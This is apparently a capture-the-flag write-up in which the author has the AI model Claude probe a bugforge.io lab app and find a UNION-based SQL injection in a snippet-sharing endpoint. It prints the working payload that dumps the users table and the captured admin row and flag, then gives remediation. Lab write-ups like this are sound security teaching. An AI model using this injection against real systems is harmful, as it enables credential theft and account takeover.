- Full send today -
Claudeis having a crack at this!
- We are going for it.
- I directed
Claudeto check for most common vulnerabilities first
SQLi
Login endpoints
Snippet fields

/api/snippets/share

Confirmation

UNION-based SQLi

Flag
SQL Injection Found - Full Exploitation
- Vulnerable Endpoint
GET /api/snippets/share/{share_code}
Host: lab-1769593610952-w0y80u.labs-app.bugforge.io-
Vulnerability Type:
UNION-based SQL Injection (SQLite) -
Proof of Concept
GET /api/snippets/share/' UNION SELECT id,username,password,email,role,full_name FROM users---
Extracted Admin Credentials
Field Value ID 1 Username admin Email admin@copypasta.com Role admin Flag bug{p0SvcWmBfKnwQ13LKuaMeqnykOHF6PfT} -
Root Cause
- The
share_codeparameter is concatenated directly into the SQL query without parameterisation.
- The
Security Takeaways
Impact
- Full database read access (all tables: users, snippets, comments, likes)
- Credential theft and account takeover
- Sensitive data exfiltration
- Potential for privilege escalation via admin account compromise
Vulnerability
- UNION-based SQL Injection in SQLite database
- The share_code URL parameter is directly concatenated into the SQL query
- No input validation or parameterized queries used
Remediation
- Use parameterized queries / prepared statements
- Implement input validation (UUID format for share_code)
- Apply least-privilege database permissions
- Hash passwords with bcrypt/argon2 (not store flags/plaintext)